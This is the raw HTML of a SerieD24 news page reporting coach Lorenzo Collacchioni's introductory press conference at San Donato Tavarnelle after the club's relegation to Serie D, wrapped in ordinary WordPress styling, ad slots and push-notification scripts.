!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='magellano_browserpush-css' href='https://www.seried24.com/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/css/magellano_browserpush.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='magellano-mt-css' href='https://www.seried24.com/wp-content/plugins/magellano-mt/public/css/magellano-mt-public.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v6-css' href='https://www.seried24.com/wp-content/themes/covernews/assets/font-awesome-v6/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.seried24.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.seried24.com/wp-content/themes/covernews/assets/slick/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.seried24.com/wp-content/themes/covernews/style.css?ver=4.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seried24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="magellano_browserpush-js-extra">
/* <![CDATA[ */
var magellano_browserpush_vars = {"siteurl":"https:\/\/www.seried24.com","api_uri":"https:\/\/infinitypush.magellanotech.it","theme":"CoverNews","sitename":"seried24.com","is_post":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/js/magellano_browserpush.js?ver=1.5.20" id="magellano_browserpush-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/plugins/magellano-mt/public/js/magellano-mt-public.js?ver=1.5.20" id="magellano-mt-js"></script>
<link rel="https://api.w.org/" href="https://www.seried24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seried24.com/wp-json/wp/v2/posts/128238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seried24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.seried24.com/?p=128238' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seried24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seried24.com%2Fnews%2Fsan-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seried24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seried24.com%2Fnews%2Fsan-donato-tavarnelle-collacchioni-conferenza-stampa-3-giugno-2023%2F&#038;format=xml" />
<script>var magellanoWebPushData = {"site":"seried24.com","vapid_key":"BLb9VfO0-d-JJkHpm_MTZgEpofdnuwWyHlB42O04eGt5a20_KBs5TjqKenq7N2CISTueJxkHtXNocrKUXVWdJpg","magellano_webpush_api":"https:\/\/infinitypush.magellanotech.it\/api\/push"}</script><script src="https://www.seried24.com/wp-content/plugins/magellano-mt/includes/modules/magellano_webpush/js/magellano_webpush.js"></script>
    <style>
        .home_girone_a_carousel_widget {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.home_girone_a_carousel_widget .football-standings-wrapper h3 {
display: none;
}

.home_girone_a_carousel_widget .football-standings-wrapper {
	width: 33%;
}

.home_girone_a_carousel_widget .posts-carousel {
	width: 66%;
}

@media only screen and (max-width: 768px) {
.home_girone_a_carousel_widget {
flex-direction: column;
}

.home_girone_a_carousel_widget .football-standings-wrapper {
	width: 100%;
}

.home_girone_a_carousel_widget .posts-carousel {
	width: 100%;
}
}

    </style>
    
    <style>
        .home_girone_b_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_b_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_b_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_b_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_b_carousel_widget {
                flex-direction: column;
            }

            .home_girone_b_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_b_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_c_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_c_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_c_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_c_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_c_carousel_widget {
                flex-direction: column;
            }

            .home_girone_c_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_c_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_d_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_d_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_d_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_d_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_d_carousel_widget {
                flex-direction: column;
            }

            .home_girone_d_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_d_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_e_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_e_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_e_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_e_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_e_carousel_widget {
                flex-direction: column;
            }

            .home_girone_e_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_e_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_f_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_f_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_f_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_f_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_f_carousel_widget {
                flex-direction: column;
            }

            .home_girone_f_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_f_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_g_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_g_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_g_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_g_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_g_carousel_widget {
                flex-direction: column;
            }

            .home_girone_g_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_g_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_h_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_h_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_h_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_h_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_h_carousel_widget {
                flex-direction: column;
            }

            .home_girone_h_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_h_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_i_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_i_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_i_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_i_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_i_carousel_widget {
                flex-direction: column;
            }

            .home_girone_i_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_i_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
            <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    @media (min-width: 768px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 730px;
            }
        }
        @media (min-width: 992px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 950px;
            }
        }
        @media only screen and (min-width: 1401px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1180px;
            }
        }
        @media only screen and (min-width: 1200px) and (max-width: 1400px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1160px;
            }
        }
        @media (min-width: 1680px){            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1580px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web.png" />
<meta name="msapplication-TileImage" content="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web.png" />
		<style type="text/css" id="wp-custom-css">
			

.masthead-banner {
	background:#fff!important;
}
.main-navigation{
	background:#006cbb;
}

@media (max-width:600px){
	#primary-menu {
		background-color:#006cbb !important;
	}
	#site-navigation .container {
	height: 0px;
			 
}
	h1 {
		font-size: 32px !important;
	}
.ham{
	background-color:#333;
	top: -27px;
}
	
.ham:before, .ham:after{
	background-color:#333;
}

.toggle-menu{
	height:0px !important;
}

	/*.af-search-wrap{
		display:none;
	}*/
	
	.cart-search .search-icon {
		margin-top: -75px;
		color: #000;
	}
	
	.search-overlay.reveal-search .search-icon i.fa.fa-search::before, .search-overlay.reveal-search .search-icon i.fa.fa-search::after {
		background-color: #000;
		top: -100px;
	}
	
	.figure-categories{
		display:none;
	}
	
	.entry-content-wrap {
    font-size: 15px;
	}
	.post h1 {
	    font-size: 32px;
		  line-height : 1.2;
		  font-weight: 400;
   }
	
	.hentry .entry-header-details {
			padding: 8px;
			line-height: 0.5;
	}

	.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 12px;
}
	
	.covernews-breadcrumbs {
	    font-size: 12px;
		  padding: 0px 3px;
   }

	.hentry .entry-header-details .author-links {
	    font-size: 12px;
   }
	 
	.masthead-banner {
	    padding: 10px!important;

}
	.site-branding{
		width:150px;
	}
}
body{
	max-width: 1150px;
    margin: auto;
}

.slide-icon{
	margin-top:12px
}
.home .posts-slider figcaption {
	background: #0000008f;
}
#primary-menu{
	margin-left:10px;
}
p{
	margin:15px 0px;
}
.teads-inread{
	margin-bottom:20px;
}

.home .football-standings-wrapper td, .home .football-standings-wrapper th {
	display: none;
}


body.home .football-standings-wrapper td:nth-child(1), body.home .football-standings-wrapper td:nth-child(2), body.home .football-standings-wrapper td:nth-child(3), body.home .football-standings-wrapper th:nth-child(1), body.home .football-standings-wrapper th:nth-child(2), body.home .football-standings-wrapper th:nth-child(3) {
	display: table-cell;
}

	.home .football-standings {
	border-right: 1px solid black !important;
}

.home-girone-a-shortcode h3, .home-girone-b-shortcode h3, .home-girone-c-shortcode h3 {
	display: none;
}

.home-girone-a-shortcode td, .home-girone-b-shortcode td, .home-girone-c-shortcode td {
	padding: 6px 10px;
}

@media only screen and (max-width: 768px) {
	.header-layout-1 {
		padding-top: 60px;
	}
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-128238 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout aft-sticky-sidebar default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
	 
	
		<!--<script>var _player_1 = { 'placement': 'videoplayer-sticky','id': '214', 'type': 'sticky', 'width':'360'};window._tgvtag.players.push(_player_1);</script>	-->
<!--<div id="videoplayer-sticky" class="text-center"></div>-->
		<div class="adk-slot interstitial">
  <div id="adk_interstitial0"></div>
  <div id="adk_interstitial"></div>
</div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-1">
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.seried24.com/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png" class="custom-logo" alt="SerieD24" decoding="async" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.seried24.com/" rel="home">SerieD24</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.seried24.com/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png" class="custom-logo" alt="SerieD24" decoding="async" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.seried24.com/" rel="home">SerieD24</a>
                                    </p>
                                </span>
                                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-276864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-276864"><a href="https://www.seried24.com">Home</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-352"><a href="https://www.seried24.com/news/">News</a></li>
<li id="menu-item-277003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277003"><a href="https://www.seried24.com/interviste-e-storie/">Interviste e Storie</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.seried24.com/calciomercato/">Calciomercato</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.seried24.com/serie-d/">Campionato Serie D Italia</a></li>
<li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.seried24.com/dilettanti/">Mondo Dilettanti</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7035"><a href="https://www.seried24.com/highlights/">Video e Highlights</a></li>
</ul></div>                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.seried24.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <span><span><a href="https://www.seried24.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">San Donato Tavarnelle, Collacchioni: &#8220;Sarà un anno di ripartenza&#8221;</span></span>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-128238" class="af-single-article post-128238 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.seried24.com/news/" alt="View all posts in News"> 
                                 News
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">San Donato Tavarnelle, Collacchioni: &#8220;Sarà un anno di ripartenza&#8221;</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                <a href="https://www.seried24.com/2023/06/"> 
                    3 Giugno 2023                    </a>
            </span>
                                        <i class="far fa-user-circle"></i>
                <span class="item-metadata posts-author">
                                <a href="https://www.seried24.com/author/redazione/">
                    Redazione                </a>
                       </span>
                            </span>
                        

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="640" height="427" src="https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-1200x800.jpeg" class="attachment-large size-large wp-post-image" alt="San Donato Tavarnelle Collacchioni" decoding="async" fetchpriority="high" srcset="https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-1200x800.jpeg 1200w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-723x482.jpeg 723w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-768x512.jpeg 768w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-1536x1023.jpeg 1536w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-350x235.jpeg 350w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-230x154.jpeg 230w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-130x87.jpeg 130w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48-150x100.jpeg 150w, https://www.seried24.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-01-at-17.09.48.jpeg 1600w" sizes="(max-width: 640px) 100vw, 640px" />                </div>
            
                        <span class="aft-image-caption">
                <p>
                    Ufficio Stampa San Donato Tavarnelle                </p>
            </span>
        </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        
<p><strong>Lorenzo Collacchioni</strong>, ex Livorno, riparte alla guida del <strong>San Donato Tavernelle</strong>. Una piazza già conosciuta dall&#8217;allenatore, anche se in un&#8217;altra veste. Collacchioni, difatti, ha vestito la maglia gialloblu da calciatore per due stagioni, dal 2015 al 2017. Dopo aver lasciato un ottimo ricordo da giocatore, adesso vuole riconfermarsi nel suo nuovo ruolo. </p><style>
.mg-adv-controller {
    background: transparent !important;
    margin: 20px auto;
    position: relative;
    overflow: hidden;
}
.mg-adv-controller[data-dimensions*="300x250"]:not(#Seried24_MIDDLE):not(#Seried24_BOTTOM) { min-height: 250px }
.mg-adv-controller[data-dimensions*="336x280"]:not(#Seried24_MIDDLE):not(#Seried24_BOTTOM) { min-height: 280px }
.mg-adv-controller[data-dimensions*="300x600"]:not(#Seried24_MIDDLE):not(#Seried24_BOTTOM) { min-height: 600px }
.aspect-ratio-box {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: calc(100% / (var(--aspect-ratio, 1)));
}
</style><div class="mg-adv-controller" id="Seried24_TOP" 
        data-slot="Seried24/TOP" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="32816432" 
        placementid-adasta="35049947" style="text-align: center;" >
</div>





<p>L&#8217;allenatore ha deciso di sposare un &#8220;<em><strong>progetto ambizioso</strong></em>&#8221; &#8211; come dichiarato nel corso della conferenza stampa di presentazione &#8211; del club appena retrocesso in <a href="https://www.seried24.com/">Serie D</a>. Questa mattina Collacchioni si è presentato ai tifosi, nella sua prima uscita ufficiale da allenatore del San Donato Tavarnelle. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="1200" height="751" src="https://www.seried24.com/wp-content/uploads/2023/03/Collacchioni-Livorno-1200x751.jpg" alt="collacchioni san donato tavarnelle" class="wp-image-107032" srcset="https://www.seried24.com/wp-content/uploads/2023/03/Collacchioni-Livorno-1200x751.jpg 1200w, https://www.seried24.com/wp-content/uploads/2023/03/Collacchioni-Livorno-723x452.jpg 723w, https://www.seried24.com/wp-content/uploads/2023/03/Collacchioni-Livorno-768x481.jpg 768w, https://www.seried24.com/wp-content/uploads/2023/03/Collacchioni-Livorno.jpg 1280w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<h2 class="wp-block-heading">San Donato Tavarnelle, Collacchioni: &#8220;Dobbiamo dare risposte a chi ci ha dato fiducia&#8221;</h2>



<p>Il San Donato Tavarnelle è al lavoro per programmare la stagione del ritorno in Serie D, dopo la sconfitta ai play-out di <a href="https://www.lacasadic.com/">Lega Pro</a> contro l&#8217;<strong>Alessandria</strong>. Il compito di guidare la squadra per il prossimo campionato è stato affidato a <strong>Collacchioni</strong> che, questa mattina, si è presentato alla piazza: <em>“La società si aspetta risposte innanzitutto da noi, dai giocatori allo staff. Dobbiamo darle in primis noi a chi ci ha dato <strong>fiducia</strong>. Adesso ho un ruolo diverso rispetto al passato da calciatore e dovrò farmi riconoscere in un’altra veste. Siamo partiti con il piede giusto, <strong>c’è feeling con il direttore</strong> e stiamo costruendo una squadra che ci possa rappresentare al meglio. Ci sono tutti buoni propositi per fare bene e allo stesso tempo allestire una squadra competitiva che possa divertirsi e far divertire”.</em></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1200" height="751" src="https://www.seried24.com/wp-content/uploads/2022/04/BeFunky-collage-66-1200x751.jpg" alt="San Donato Tavarnelle" class="wp-image-37039" srcset="https://www.seried24.com/wp-content/uploads/2022/04/BeFunky-collage-66-1200x751.jpg 1200w, https://www.seried24.com/wp-content/uploads/2022/04/BeFunky-collage-66-723x452.jpg 723w, https://www.seried24.com/wp-content/uploads/2022/04/BeFunky-collage-66-768x481.jpg 768w, https://www.seried24.com/wp-content/uploads/2022/04/BeFunky-collage-66.jpg 1280w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">San Donato Tavarnelle</figcaption></figure>



<h2 class="wp-block-heading">&#8220;Si respira passione vera&#8221;</h2>



<p><em>“Sarà un anno di ripartenza totale con tanti cambiamenti</em> &#8211; spiega Collacchioni &#8211;<em> a cominciare dal ruolo dell’allenatore. C’è una società che, prima ancora della retrocessione nei dilettanti, sta portando avanti un progetto ambizioso&#8221;. </em>Le parole dell&#8217;allenatore lasciano ben sperare i tifosi per il futuro<em>: &#8220;Si respira passione vera in questo percorso e non è un gioco di parole. Questa società sta costruendo un significativo blasone ed è per questo motivo che è estremamente stimolante essere qui</em>&#8220;.</p><div class="mg-adv-controller" id="Seried24_MIDDLE"  
        data-slot="Seried24/MIDDLE" 
        data-mapping="MG_ARTICLE_L" 
        data-dimensions="300x250,336x280,300x600"  
        placementid-seedtag="32816433"
        placementid-adasta="35049947" style="text-align: center;">
</div><div id="inRead" data-loading="lazy"></div>
<div class="ViralizeVideoPH" data-loading="lazy"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="751" src="https://www.seried24.com/wp-content/uploads/2023/06/collacchioni-san-donato-tavarnelle-1200x751.jpg" alt="collacchioni san donato tavarnelle" class="wp-image-128253" srcset="https://www.seried24.com/wp-content/uploads/2023/06/collacchioni-san-donato-tavarnelle-1200x751.jpg 1200w, https://www.seried24.com/wp-content/uploads/2023/06/collacchioni-san-donato-tavarnelle-723x452.jpg 723w, https://www.seried24.com/wp-content/uploads/2023/06/collacchioni-san-donato-tavarnelle-768x481.jpg 768w, https://www.seried24.com/wp-content/uploads/2023/06/collacchioni-san-donato-tavarnelle.jpg 1280w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></figure>



<p><em>“Mi piace molto lavorare con i giovani, al di là del mio percorso da allenatore relativamente giovane. Dai dilettanti ai professionisti, serve sempre avere questo collegamento con i ragazzi. Dai più piccoli ai più grandi per una persona <strong>venire a giocare al San Donato Tavarnelle deve essere uno stimolo </strong>per arrivare poi in prima squadra&#8221;.</em> Infine Collacchioni conclude<em>: &#8220;Ero allo stadio in occasione della finale di ritorno della Primavera 4 allo stadio ‘Pianigiani’ con il Montevarchi e confermo che c’è forte attenzione su quel gruppo, così come i più piccoli. <strong>Non sono schiavo di un sistema di gioco</strong> prestabilito, dobbiamo mettere i giocatori nelle condizioni di esprimersi al meglio”</em>.</p>
</p><div class="mg-adv-controller" 
        id="Seried24_BOTTOM" 
        data-slot="Seried24/BOTTOM" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="32816434" 
        placementid-adasta="35049947" style="text-align: center;" >
</div>

<div id="outbrain-slot"></div>
<!--<div id="mgid-slot"></div>-->                    <div class="post-item-metadata entry-meta">
                            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.seried24.com/news/fenix-trophy-brera-2022-2023-news/" rel="prev"><span class="em-post-navigation">Previous</span> Dal ‘Gianni Brera’ alle finali a ‘San Siro’: come procede il Fenix Trophy</a></div><div class="nav-next"><a href="https://www.seried24.com/news/pineto-deugenio-dichiarazioni-poule-scudetto-serie-d-3-giugno-2023/" rel="next"><span class="em-post-navigation">Next</span> Pineto, D&#8217;Eugenio: &#8220;Vogliamo la finale&#8221;</a></div></div>
